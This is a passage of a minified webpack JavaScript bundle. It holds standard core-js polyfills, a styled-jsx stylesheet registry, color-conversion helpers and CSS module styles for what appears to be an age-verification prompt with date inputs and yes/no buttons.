r=n(39),o="["+n(177)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:u(1),end:u(2),trim:u(3)}},function(e,t,n){var r,o,i,a=n(253),u=n(23),l=n(51),c=n(99),s=n(45),f=n(185),d=n(128),p=u.WeakMap;if(a){var h=new p,v=h.get,m=h.has,g=h.set;r=function(e,t){return g.call(h,e,t),t},o=function(e){return v.call(h,e)||{}},i=function(e){return m.call(h,e)}}else{var y=f("state");d[y]=!0,r=function(e,t){return c(e,y,t),t},o=function(e){return s(e,y)?e[y]:{}},i=function(e){return s(e,y)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var r=n(23),o=n(183),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(o(i))},function(e,t){e.exports=!1},function(e,t,n){var r=n(45),o=n(256),i=n(121),a=n(100);e.exports=function(e,t){for(var n=o(t),u=a.f,l=i.f,c=0;c<n.length;c++){var s=n[c];r(e,s)||u(e,s,l(t,s))}}},function(e,t,n){var r=n(188),o=n(189),i=n(193),a=n(75);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(23);e.exports=r},function(e,t,n){var r=n(122),o=n(191),i=n(259),a=function(e){return function(t,n,a){var u,l=r(t),c=o(l.length),s=i(a,c);if(e&&n!=n){for(;c>s;)if((u=l[s++])!=u)return!0}else for(;c>s;s++)if((e||s in l)&&l[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},function(e,t,n){var r=n(192),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},function(e,t,n){var r=n(261);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var r=n(51),o=n(263),i=n(264)("species");e.exports=function(e,t){var n;return o(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){var r=n(124);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(23),o=n(186),i=n(45),a=n(187),u=n(197),l=n(265),c=o("wks"),s=r.Symbol,f=l?s:s&&s.withoutSetter||a;e.exports=function(e){return i(c,e)||(u&&i(s,e)?c[e]=s[e]:c[e]=f("Symbol."+e)),c[e]}},function(e,t,n){var r=n(197);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var r=n(51),o=n(267);e.exports=function(e,t,n){var i,a;return o&&"function"==typeof(i=t.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(e,a),e}},function(e,t,n){var r=n(75),o=n(268);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){var r=n(51);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){var r,o=n(75),i=n(270),a=n(129),u=n(128),l=n(271),c=n(181),s=n(185)("IE_PROTO"),f=function(){},d=function(e){return"<script>"+e+"<\/script>"},p=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}p=r?function(e){e.write(d("")),e.close();var t=e.parentWindow.Object;return e=null,t}(r):function(){var e,t=c("iframe");return t.style.display="none",l.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(d("document.F=Object")),e.close(),e.F}();for(var e=a.length;e--;)delete p.prototype[a[e]];return p()};u[s]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f.prototype=o(e),n=new f,f.prototype=null,n[s]=e):n=p(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(44),o=n(100),i=n(75),a=n(201);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=a(t),u=r.length,l=0;u>l;)o.f(e,n=r[l++],t[n]);return e}},function(e,t,n){var r=n(188);e.exports=r("document","documentElement")},function(e,t,n){var r=n(125),o="["+n(273)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:u(1),end:u(2),trim:u(3)}},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var r=n(23).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&r(e)}},function(e,t,n){var r=n(195).forEach,o=n(198),i=n(199),a=o("forEach"),u=i("forEach");e.exports=a&&u?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){var r=n(44),o=n(36),i=n(201),a=n(193),u=n(178),l=n(196),c=n(123),s=Object.assign,f=Object.defineProperty;e.exports=!s||o(function(){if(r&&1!==s({b:1},s(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach(function(e){t[e]=e}),7!=s({},e)[n]||"abcdefghijklmnopqrst"!=i(s({},t)).join("")})?function(e,t){for(var n=l(e),o=arguments.length,s=1,f=a.f,d=u.f;o>s;)for(var p,h=c(arguments[s++]),v=f?i(h).concat(f(h)):i(h),m=v.length,g=0;m>g;)p=v[g++],r&&!d.call(h,p)||(n[p]=h[p]);return n}:s},function(e,t,n){var r=n(4),o=n(57).find,i=n(112),a=n(41),u=!0,l=a("find");"find"in[]&&Array(1).find(function(){u=!1}),r({target:"Array",proto:!0,forced:u||!l},{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(e,t,n){var r=n(4),o=n(106).includes,i=n(112);r({target:"Array",proto:!0,forced:!n(41)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(e,t,n){var r=n(4),o=n(280),i=n(39);r({target:"String",proto:!0,forced:!n(281)("includes")},{includes:function(e){return!!~String(i(this)).indexOf(o(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(118);e.exports=function(e){if(r(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var r=n(8)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t,n){t.__esModule=!0,t.flush=function(){var e=i.cssRules();return i.flush(),e},t.default=void 0;var r,o=n(1),i=new(((r=n(283))&&r.__esModule?r:{default:r}).default),a=function(e){var t,n;function r(t){var n;return(n=e.call(this,t)||this).prevProps={},n}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,r.dynamic=function(e){return e.map(function(e){var t=e[0],n=e[1];return i.computeId(t,n)}).join(" ")};var o=r.prototype;return o.shouldComponentUpdate=function(e){return this.props.id!==e.id||String(this.props.dynamic)!==String(e.dynamic)},o.componentWillUnmount=function(){i.remove(this.props)},o.render=function(){return this.shouldComponentUpdate(this.prevProps)&&(this.prevProps.id&&i.remove(this.prevProps),i.add(this.props),this.prevProps=this.props),null},r}(o.Component);t.default=a},function(e,t,n){t.__esModule=!0,t.default=void 0;var r=i(n(284)),o=i(n(285));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(){function e(e){var t=void 0===e?{}:e,n=t.styleSheet,r=void 0===n?null:n,i=t.optimizeForSpeed,a=void 0!==i&&i,u=t.isBrowser,l=void 0===u?"undefined"!=typeof window:u;this._sheet=r||new o.default({name:"styled-jsx",optimizeForSpeed:a}),this._sheet.inject(),r&&"boolean"==typeof a&&(this._sheet.setOptimizeForSpeed(a),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser=l,this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser&&!this._fromServer&&(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce(function(e,t){return e[t]=0,e},{}));var n=this.getIdAndRules(e),r=n.styleId,o=n.rules;if(r in this._instancesCounts)this._instancesCounts[r]+=1;else{var i=o.map(function(e){return t._sheet.insertRule(e)}).filter(function(e){return-1!==e});this._indices[r]=i,this._instancesCounts[r]=1}},t.remove=function(e){var t=this,n=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw new Error("StyleSheetRegistry: "+("styleId: `"+n+"` not found")+".")}(n in this._instancesCounts),this._instancesCounts[n]-=1,this._instancesCounts[n]<1){var r=this._fromServer&&this._fromServer[n];r?(r.parentNode.removeChild(r),delete this._fromServer[n]):(this._indices[n].forEach(function(e){return t._sheet.deleteRule(e)}),delete this._indices[n]),delete this._instancesCounts[n]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map(function(t){return[t,e._fromServer[t]]}):[],n=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map(function(t){return[t,e._indices[t].map(function(e){return n[e].cssText}).join(e._optimizeForSpeed?"":"\n")]}).filter(function(e){return Boolean(e[1])}))},t.createComputeId=function(){var e={};return function(t,n){if(!n)return"jsx-"+t;var o=String(n),i=t+o;return e[i]||(e[i]="jsx-"+(0,r.default)(t+"-"+o)),e[i]}},t.createComputeSelector=function(e){void 0===e&&(e=/__jsx-style-dynamic-selector/g);var t={};return function(n,r){this._isBrowser||(r=r.replace(/\/style/gi,"\\/style"));var o=n+r;return t[o]||(t[o]=r.replace(e,n)),t[o]}},t.getIdAndRules=function(e){var t=this,n=e.children,r=e.dynamic,o=e.id;if(r){var i=this.computeId(o,r);return{styleId:i,rules:Array.isArray(n)?n.map(function(e){return t.computeSelector(i,e)}):[this.computeSelector(i,n)]}}return{styleId:this.computeId(o),rules:Array.isArray(n)?n:[n]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce(function(e,t){return e[t.id.slice(2)]=t,e},{})},e}();t.default=a},function(e,t,n){e.exports=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}},function(e,t,n){(function(e){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}t.__esModule=!0,t.default=void 0;var r=void 0!==e&&e.env&&!0,o=function(e){return"[object String]"===Object.prototype.toString.call(e)},i=function(){function e(e){var t=void 0===e?{}:e,n=t.name,i=void 0===n?"stylesheet":n,u=t.optimizeForSpeed,l=void 0===u?r:u,c=t.isBrowser,s=void 0===c?"undefined"!=typeof window:c;a(o(i),"`name` must be a string"),this._name=i,this._deletedRulePlaceholder="#"+i+"-deleted-rule____{}",a("boolean"==typeof l,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=l,this._isBrowser=s,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var f=this._isBrowser&&document.querySelector('meta[property="csp-nonce"]');this._nonce=f?f.getAttribute("content"):null}var t,i,u=e.prototype;return u.setOptimizeForSpeed=function(e){a("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),a(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},u.isOptimizeForSpeed=function(){return this._optimizeForSpeed},u.inject=function(){var e=this;if(a(!this._injected,"sheet already injected"),this._injected=!0,this._isBrowser&&this._optimizeForSpeed)return this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),void(this._optimizeForSpeed||(r||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0));this._serverSheet={cssRules:[],insertRule:function(t,n){return"number"==typeof n?e._serverSheet.cssRules[n]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),n},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},u.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},u.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},u.insertRule=function(e,t){if(a(o(e),"`insertRule` accepts only strings"),!this._isBrowser)return"number"!=typeof t&&(t=this._serverSheet.cssRules.length),this._serverSheet.insertRule(e,t),this._rulesCount++;if(this._optimizeForSpeed){var n=this.getSheet();"number"!=typeof t&&(t=n.cssRules.length);try{n.insertRule(e,t)}catch(t){return r||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var i=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,i))}return this._rulesCount++},u.replaceRule=function(e,t){if(this._optimizeForSpeed||!this._isBrowser){var n=this._isBrowser?this.getSheet():this._serverSheet;if(t.trim()||(t=this._deletedRulePlaceholder),!n.cssRules[e])return e;n.deleteRule(e);try{n.insertRule(t,e)}catch(o){r||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),n.insertRule(this._deletedRulePlaceholder,e)}}else{var o=this._tags[e];a(o,"old rule at index `"+e+"` not found"),o.textContent=t}return e},u.deleteRule=function(e){if(this._isBrowser)if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];a(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}else this._serverSheet.deleteRule(e)},u.flush=function(){this._injected=!1,this._rulesCount=0,this._isBrowser?(this._tags.forEach(function(e){return e&&e.parentNode.removeChild(e)}),this._tags=[]):this._serverSheet.cssRules=[]},u.cssRules=function(){var e=this;return this._isBrowser?this._tags.reduce(function(t,n){return n?t=t.concat(Array.prototype.map.call(e.getSheetForTag(n).cssRules,function(t){return t.cssText===e._deletedRulePlaceholder?null:t})):t.push(null),t},[]):this._serverSheet.cssRules},u.makeStyleTag=function(e,t,n){t&&a(o(t),"makeStyleTag acceps only strings as second parameter");var r=document.createElement("style");this._nonce&&r.setAttribute("nonce",this._nonce),r.type="text/css",r.setAttribute("data-"+e,""),t&&r.appendChild(document.createTextNode(t));var i=document.head||document.getElementsByTagName("head")[0];return n?i.insertBefore(r,n):i.appendChild(r),r},t=e,(i=[{key:"length",get:function(){return this._rulesCount}}])&&n(t.prototype,i),e}();function a(e,t){if(!e)throw new Error("StyleSheet: "+t+".")}t.default=i}).call(this,n(286))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,c=[],s=!1,f=-1;function d(){s&&l&&(s=!1,l.length?c=l.concat(c):f=-1,c.length&&p())}function p(){if(!s){var e=u(d);s=!0;for(var t=c.length;t;){for(l=c,c=[];++f<t;)l&&l[f].run();f=-1,t=c.length}l=null,s=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||s||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){var r=n(39),o=/"/g;e.exports=function(e,t,n,i){var a=String(r(e)),u="<"+t;return""!==n&&(u+=" "+n+'="'+String(i).replace(o,"&quot;")+'"'),u+">"+a+"</"+t+">"}},function(e,t,n){var r=n(7);e.exports=function(e){return r(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})}},function(e,t,n){var r=n(4),o=n(290).left,i=n(84),a=n(41),u=i("reduce"),l=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!u||!l},{reduce:function(e){return o(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(47),o=n(33),i=n(62),a=n(32),u=function(e){return function(t,n,u,l){r(n);var c=o(t),s=i(c),f=a(c.length),d=e?f-1:0,p=e?-1:1;if(u<2)for(;;){if(d in s){l=s[d],d+=p;break}if(d+=p,e?d<0:f<=d)throw TypeError("Reduce of empty array with no initial value")}for(;e?d>=0:f>d;d+=p)d in s&&(l=n(l,s[d],d,c));return l}};e.exports={left:u(!1),right:u(!0)}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-image-image {\n  max-width: 100%;\n  background-size: cover;\n  background-position: center;\n  height: 100%;\n  position: absolute;\n  width: 100%;\n  top: 0;\n  left: 0;\n}\n.eaav-item-image-imageContainer {\n  width: 100%;\n  display: -webkit-flex;\n  display: flex;\n  -webkit-justify-content: center;\n          justify-content: center;\n  -webkit-align-items: center;\n          align-items: center;\n  height: 100%;\n  position: relative;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n}\n",""]),t.locals={image:"eaav-item-image-image",imageContainer:"eaav-item-image-imageContainer"}},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var o,i=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(i)?e:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")})}},function(e,t,n){var r=n(208),o=n(294),i={};for(var a in r)r.hasOwnProperty(a)&&(i[r[a]]=a);var u=e.exports={to:{},get:{}};function l(e,t,n){return Math.min(Math.max(t,e),n)}function c(e){var t=e.toString(16).toUpperCase();return t.length<2?"0"+t:t}u.get=function(e){var t,n;switch(e.substring(0,3).toLowerCase()){case"hsl":t=u.get.hsl(e),n="hsl";break;case"hwb":t=u.get.hwb(e),n="hwb";break;default:t=u.get.rgb(e),n="rgb"}return t?{model:n,value:t}:null},u.get.rgb=function(e){if(!e)return null;var t,n,o,i=[0,0,0,1];if(t=e.match(/^#([a-f0-9]{6})([a-f0-9]{2})?$/i)){for(o=t[2],t=t[1],n=0;n<3;n++){var a=2*n;i[n]=parseInt(t.slice(a,a+2),16)}o&&(i[3]=Math.round(parseInt(o,16)/255*100)/100)}else if(t=e.match(/^#([a-f0-9]{3,4})$/i)){for(o=(t=t[1])[3],n=0;n<3;n++)i[n]=parseInt(t[n]+t[n],16);o&&(i[3]=Math.round(parseInt(o+o,16)/255*100)/100)}else if(t=e.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/)){for(n=0;n<3;n++)i[n]=parseInt(t[n+1],0);t[4]&&(i[3]=parseFloat(t[4]))}else{if(!(t=e.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/)))return(t=e.match(/(\D+)/))?"transparent"===t[1]?[0,0,0,0]:(i=r[t[1]])?(i[3]=1,i):null:null;for(n=0;n<3;n++)i[n]=Math.round(2.55*parseFloat(t[n+1]));t[4]&&(i[3]=parseFloat(t[4]))}for(n=0;n<3;n++)i[n]=l(i[n],0,255);return i[3]=l(i[3],0,1),i},u.get.hsl=function(e){if(!e)return null;var t=e.match(/^hsla?\(\s*([+-]?(?:\d*\.)?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/);if(t){var n=parseFloat(t[4]);return[(parseFloat(t[1])+360)%360,l(parseFloat(t[2]),0,100),l(parseFloat(t[3]),0,100),l(isNaN(n)?1:n,0,1)]}return null},u.get.hwb=function(e){if(!e)return null;var t=e.match(/^hwb\(\s*([+-]?\d*[\.]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/);if(t){var n=parseFloat(t[4]);return[(parseFloat(t[1])%360+360)%360,l(parseFloat(t[2]),0,100),l(parseFloat(t[3]),0,100),l(isNaN(n)?1:n,0,1)]}return null},u.to.hex=function(){var e=o(arguments);return"#"+c(e[0])+c(e[1])+c(e[2])+(e[3]<1?c(Math.round(255*e[3])):"")},u.to.rgb=function(){var e=o(arguments);return e.length<4||1===e[3]?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"},u.to.rgb.percent=function(){var e=o(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),r=Math.round(e[2]/255*100);return e.length<4||1===e[3]?"rgb("+t+"%, "+n+"%, "+r+"%)":"rgba("+t+"%, "+n+"%, "+r+"%, "+e[3]+")"},u.to.hsl=function(){var e=o(arguments);return e.length<4||1===e[3]?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"},u.to.hwb=function(){var e=o(arguments),t="";return e.length>=4&&1!==e[3]&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"},u.to.keyword=function(e){return i[e.slice(0,3)]}},function(e,t,n){var r=n(295),o=Array.prototype.concat,i=Array.prototype.slice,a=e.exports=function(e){for(var t=[],n=0,a=e.length;n<a;n++){var u=e[n];r(u)?t=o.call(t,i.call(u)):t.push(u)}return t};a.wrap=function(e){return function(){return e(a(arguments))}}},function(e,t){e.exports=function(e){return!(!e||"string"==typeof e)&&(e instanceof Array||Array.isArray(e)||e.length>=0&&(e.splice instanceof Function||Object.getOwnPropertyDescriptor(e,e.length-1)&&"String"!==e.constructor.name))}},function(e,t,n){var r=n(209),o=n(297),i={};Object.keys(r).forEach(function(e){i[e]={},Object.defineProperty(i[e],"channels",{value:r[e].channels}),Object.defineProperty(i[e],"labels",{value:r[e].labels});var t=o(e);Object.keys(t).forEach(function(n){var r=t[n];i[e][n]=function(e){var t=function(t){if(null==t)return t;arguments.length>1&&(t=Array.prototype.slice.call(arguments));var n=e(t);if("object"==typeof n)for(var r=n.length,o=0;o<r;o++)n[o]=Math.round(n[o]);return n};return"conversion"in e&&(t.conversion=e.conversion),t}(r),i[e][n].raw=function(e){var t=function(t){return null==t?t:(arguments.length>1&&(t=Array.prototype.slice.call(arguments)),e(t))};return"conversion"in e&&(t.conversion=e.conversion),t}(r)})}),e.exports=i},function(e,t,n){var r=n(209);function o(e){var t=function(){for(var e={},t=Object.keys(r),n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}(),n=[e];for(t[e].distance=0;n.length;)for(var o=n.pop(),i=Object.keys(r[o]),a=i.length,u=0;u<a;u++){var l=i[u],c=t[l];-1===c.distance&&(c.distance=t[o].distance+1,c.parent=o,n.unshift(l))}return t}function i(e,t){return function(n){return t(e(n))}}function a(e,t){for(var n=[t[e].parent,e],o=r[t[e].parent][e],a=t[e].parent;t[a].parent;)n.unshift(t[a].parent),o=i(r[t[a].parent][a],o),a=t[a].parent;return o.conversion=n,o}e.exports=function(e){for(var t=o(e),n={},r=Object.keys(t),i=r.length,u=0;u<i;u++){var l=r[u];null!==t[l].parent&&(n[l]=a(l,t))}return n}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-allow-year-input {\n  padding: 16px;\n  outline: none;\n  box-sizing: border-box;\n  border: 1px solid transparent;\n  width: 100%;\n  line-height: 18px;\n  font-size: 16px;\n  text-align: center;\n  transition: 0.3s ease all;\n}\n.eaav-item-allow-year-input::-webkit-input-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-year-input::-moz-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-year-input:-ms-input-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-year-input::placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-year-submit {\n  padding: 12px;\n  outline: none;\n  background-color: transparent;\n  cursor: pointer;\n  width: 100%;\n  margin-top: 32px;\n  font-size: 16px;\n  font-weight: 700;\n  line-height: 20px;\n  text-align: center;\n  color: #fff;\n  border: none;\n  transition: 0.3s ease background-color;\n}\n",""]),t.locals={input:"eaav-item-allow-year-input",submit:"eaav-item-allow-year-submit"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-allow-date-container {\n  display: -webkit-flex;\n  display: flex;\n  -webkit-justify-content: space-between;\n          justify-content: space-between;\n}\n@media (max-width: 465px) {\n  .eaav-item-allow-date-container {\n    -webkit-flex-wrap: wrap;\n            flex-wrap: wrap;\n  }\n}\n.eaav-item-allow-date-input {\n  -webkit-flex: 1 1 auto;\n          flex: 1 1 auto;\n  min-width: 0;\n  padding: 16px;\n  outline: none;\n  box-sizing: border-box;\n  border: 1px solid transparent;\n  line-height: 20px;\n  transition: 0.3s ease all;\n}\n.eaav-item-allow-date-input:nth-child(2) {\n  margin: 0 10px;\n}\n@media (max-width: 465px) {\n  .eaav-item-allow-date-input:nth-child(2) {\n    margin: 10px 0;\n  }\n}\n.eaav-item-allow-date-input::-webkit-input-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-date-input::-moz-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-date-input:-ms-input-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-date-input::placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n@media (max-width: 465px) {\n  .eaav-item-allow-date-input {\n    margin: 0;\n  }\n}\n.eaav-item-allow-date-submit {\n  padding: 12px;\n  outline: none;\n  background-color: transparent;\n  cursor: pointer;\n  width: 100%;\n  margin-top: 32px;\n  font-size: 16px;\n  font-weight: 700;\n  line-height: 20px;\n  text-align: center;\n  color: #fff;\n  border: none;\n  transition: 0.3s ease background-color;\n}\n",""]),t.locals={container:"eaav-item-allow-date-container",input:"eaav-item-allow-date-input",submit:"eaav-item-allow-date-submit"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-allow-buttons-container {\n  display: -webkit-flex;\n  display: flex;\n  margin: -10px;\n}\n.eaav-item-allow-buttons-button {\n  position: relative;\n  width: 50%;\n  margin: 10px;\n  padding: 12px;\n  outline: none;\n  background-color: transparent;\n  cursor: pointer;\n  font-size: 16px;\n  font-weight: 700;\n  line-height: 20px;\n  text-align: center;\n  color: #fff;\n  border: none;\n  top: 0;\n  transition: 0.3s ease top;\n}\n.eaav-item-allow-buttons-button:hover {\n  top: -2px;\n}\n.eaav-item-allow-buttons-yes,\n.eaav-item-allow-buttons-no {\n  display: block;\n}\n.eaav-item-allow-buttons-no {\n  border: 1px solid;\n}\n",""]),t.locals={container:"eaav-item-allow-buttons-container",button:"eaav-item-allow-buttons-button",yes:"eaav-item-allow-buttons-yes",no:"eaav-item-allow-buttons-no"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-allow-container {\n  display: -webkit-flex;\n  display: flex;\n  margin-top: 32px;\n  width: 100%;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 